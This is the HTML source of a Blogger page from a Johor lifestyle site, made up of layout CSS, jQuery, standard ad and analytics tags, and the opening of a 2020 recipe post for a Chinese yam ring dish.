body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:24px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px;word-wrap: break-word;width:450px;}
.retitle{width: 450px;}
.resumo{width: 450px;}

.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:360px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:360px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:20px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px;word-wrap: break-word;width:360px;}
.retitle{width: 360px;}
.resumo{width: 360px;}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:260px}
#main-nav #menu-main-nav,#nav-search{width:260px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:15px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:14px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px;word-wrap: break-word; width:260px;}
.retitle{width: 260px;}
.resumo{width: 260px;}

.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZHchI3i3e7nq6uo4CYlwmjiPIqD4OpbLW0Xj4s7pHK8qd2poheswTsnTN76_KcxhhTB-HZ8-MRNp0SS924PwviicNVWv48P6W82xFcBEuv9vq_n89Y2ikM97Wx5Uafv04O6gTYf18OxE/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<script type='text/javascript'>
var thumbnail_mode = "no-float" ;
summary_noimg = 400;  /* Summary length if no image*/
summary_img = 300; /* Summary length with image*/
img_thumb_height = 200; /*Image Height*/
img_thumb_width = 200; /*Image Width*/
</script>
<script src='https://code.jquery.com/jquery-2.1.1.min.js' type='text/javascript'></script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4644367539773040",
    enable_page_level_ads: true
  });
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '564909560323066');
  fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-89781341-2'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89781341-2');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4644367539773040",
          enable_page_level_ads: true
     });
</script>
<script async='async' data-ad-client='ca-pub-4644367539773040' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '603938133788228');
  fbq('track', 'PageView');
</script>
<noscript><img height='1' src='https://www.facebook.com/tr?id=603938133788228' style='display:none' width='1'/></noscript>
<!-- End Facebook Pixel Code -->
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&cms=website'></script>
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&product=sticky-share-buttons'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4644367539773040 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>

          <script type='text/javascript'> 
            //<![CDATA[
            var scroll = "yes";
            var Fscroll = scroll.replace(/(\r\n|\n|\r)/gm," ");
            if ( Fscroll === "yes" ) {
              $(document).ready(function() {
                $('body').addClass('imgani');
              });
              $(window).bind('load resize scroll', function() {
                var window = $(this).height();
                $('.block-image .thumb a,.PopularPosts img,.related-thumb a,.roma-widget .wid-thumb a').each(function() {
                  var qudr = .1 * $(this).height();
                  var omger = qudr - window + $(this).offset().top;
                  var lom = $(document).scrollTop();
                  if (lom > omger) {
                    $(this).addClass('anime');
                  }
                });
              });
            }
            //]]>
          </script>
          
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "no";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#main-nav").sticky({topSpacing:0});});
            }
            //]]>
          </script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 20;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
//<![CDATA[
var pageCount=20;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=20')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<div id='custom_logo' style='padding-top:20px;'>
<a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhan1SZXRMYttjIm32i86NwQs0t9Sxua-DuMCbrT6z39pMrZ-fP5AZOOIXjETD_7g91TyoiXcjMWOXUoDWBW05hl7YdYXoDehIa9GKjaah-Y9BMmBd-ArkhAYSB0TeTP98dW7sY4qdtQ_f/s1600/jbeelives-logo-150-pixel-right-top-p.png'/></a>
</div>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name' style='display:none'><a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'>
<a href='https://www.johorlives.com/' style='color:yellow;'>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description' style='display:none'><span>JBeeLives Art &amp; Media 致力于
分享好事&#65292;好吃&#65292;好玩&#65292;省钱好康&#65292;优惠&#65292;优质服务&#65292;生活资讯&#65292;直播视频等&#12290;

读者可以通过
1&#65289;Facebook : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

2&#65289;Website &#65306; JohorLives.com

3) Youtube : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

关注柔佛生活的最新动态&#12290;

除了分享&#65292; JBeeLives Art &amp; Media 也提供 
1&#65289;软件设计和平台建设配套&#12290; 
2&#65289;印刷服务&#12290; 
3&#65289;量身定制的咨询服务等&#12290;

若想面洽配合活动&#65292;请拨打热线 &#65306;018 773 4217</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<!-- <b:section class='header-social' id='header-social' maxwidgets='1' name='Social Header' showaddelement='yes' > <b:widget id='LinkList215' locked='true' title='Social Buttons' type='LinkList' version='1'> <b:widget-settings> <b:widget-setting name='sorting'>NONE</b:widget-setting> <b:widget-setting name='text-1'>youtube</b:widget-setting> <b:widget-setting name='link-1'>https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</b:widget-setting> <b:widget-setting name='text-0'>facebook</b:widget-setting> <b:widget-setting name='link-2'>https://www.instagram.com/jbeelives/</b:widget-setting> <b:widget-setting name='link-0'>https://www.facebook.com/JBeeLives/</b:widget-setting> <b:widget-setting name='text-2'>instagram</b:widget-setting> </b:widget-settings> <b:includable id='main'> <div class='widget-content'> <ul> <b:loop values='data:links' var='link'> <li><a expr:class='data:link.name' expr:href='data:link.target' expr:title='data:link.name'/></li> </b:loop> </ul> </div> </b:includable> </b:widget> </b:section> !-->
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div align='center' class='row'>
<li class='li-home'><a href='https://www.johorlives.com/'>首页</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E8%B5%84%E8%AE%AF?&max-results=7' itemprop='url'>资讯</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%96%B0%E9%97%BB?&max-results=7' itemprop='url'>新闻</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E4%BC%98%E6%83%A0?&max-results=7' itemprop='url'>优惠</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%BE%8E%E9%A3%9F?&max-results=7' itemprop='url'>美食</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%97%85%E6%B8%B8?&max-results=7' itemprop='url'>旅游</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E5%B1%95%E9%94%80%E4%BC%9A?&max-results=7' itemprop='url'>展销会</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%94%B5%E5%99%A8?&max-results=7' itemprop='url'>家居</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E8%B4%A2%E7%BB%8F?&max-results=7' itemprop='url'>财经</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E4%BD%93%E5%9D%9B?&max-results=7' itemprop='url'>体坛</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E5%A8%B1%E4%B9%90?&max-results=7' itemprop='url'>娱乐</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<!--
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="8009662472" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
!-->
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://schema.org/BreadcrumbList'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.johorlives.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB' property='v:title' rel='v:url'>分享</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7' property='v:title' rel='v:url'>好康</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD' property='v:title' rel='v:url'>来煮家常便饭</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F' property='v:title' rel='v:url'>美食</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA' property='v:title' rel='v:url'>学烹饪</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%AD%A6%E4%B9%A0' property='v:title' rel='v:url'>学习</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF' property='v:title' rel='v:url'>资讯</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/Cook%20At%20Home' property='v:title' rel='v:url'>Cook At Home</a></span>
<brc>/</brc>
<span>简易煮芋泥圈&#65292;佛钵飘香的食材这样煮原来也蛮好吃 | How to make a chinese tradional yam ring dishes | 来煮家常便饭食谱 Cook At Home Food Recipe  </span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
简易煮芋泥圈&#65292;佛钵飘香的食材这样煮原来也蛮好吃 | How to make a chinese tradional yam ring dishes | 来煮家常便饭食谱 Cook At Home Food Recipe  
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.johorlives.com/2020/08/2020-5-August-how-to-make-chinese-tradional-yam-ring.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.johorlives.com/2020/08/2020-5-August-how-to-make-chinese-tradional-yam-ring.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='8/05/2020 11:19:00 下午'>8/05/2020 11:19:00 下午</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2020/08/2020-5-August-how-to-make-chinese-tradional-yam-ring.html&title=简易煮芋泥圈，佛钵飘香的食材这样煮原来也蛮好吃 | How to make a chinese tradional yam ring dishes | 来煮家常便饭食谱 Cook At Home Food Recipe  ' target='_blank'>
<i class='fa fa-whatsapp'></i><rd>
</rd></a>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2020/08/2020-5-August-how-to-make-chinese-tradional-yam-ring.html&title=简易煮芋泥圈，佛钵飘香的食材这样煮原来也蛮好吃 | How to make a chinese tradional yam ring dishes | 来煮家常便饭食谱 Cook At Home Food Recipe  ' target='_blank'><i class='fa fa-facebook-official'></i><rd>
</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2020/08/2020-5-August-how-to-make-chinese-tradional-yam-ring.html&title=简易煮芋泥圈，佛钵飘香的食材这样煮原来也蛮好吃 | How to make a chinese tradional yam ring dishes | 来煮家常便饭食谱 Cook At Home Food Recipe  ' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2020/08/2020-5-August-how-to-make-chinese-tradional-yam-ring.html&title=简易煮芋泥圈，佛钵飘香的食材这样煮原来也蛮好吃 | How to make a chinese tradional yam ring dishes | 来煮家常便饭食谱 Cook At Home Food Recipe  ' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2020/08/2020-5-August-how-to-make-chinese-tradional-yam-ring.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw-m5tQI-tbgljHA8a2DtiWOfpCkl-WjBmTiLesf7_FTQmVqguDrbyNl-DE3HKwWYPgY23IamFr5r8HWH6Tu3rrvQNYFRfyqQ7eIeTzRwhuCS0DmRIuLRgHCQ5piwi5CXRLeR3-h1KDHQ4/s1600/yam+cover+-+Copy.jpg&description=简易煮芋泥圈，佛钵飘香的食材这样煮原来也蛮好吃 | How to make a chinese tradional yam ring dishes | 来煮家常便饭食谱 Cook At Home Food Recipe  ' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-1077891964956910124' itemprop='articleBody'>
<meta content='    自制芋泥圈 做法简单！   材料：  芋头1粒，  红、  黄、  橙灯笼椒各1条，  虾6只，  鸡肉100克，  红萝卜1条，  蒜米，  葱头适量，  澄粉60克，  腰豆，  水适量，  白玉菇适量，  蚝油，  盐，  糖，  绍兴酒适量，  五香粉1汤匙，  ...' name='twitter:description'/>
<a name='1077891964956910124'></a>
<div class="separator" style="clear: both; text-align: center;">
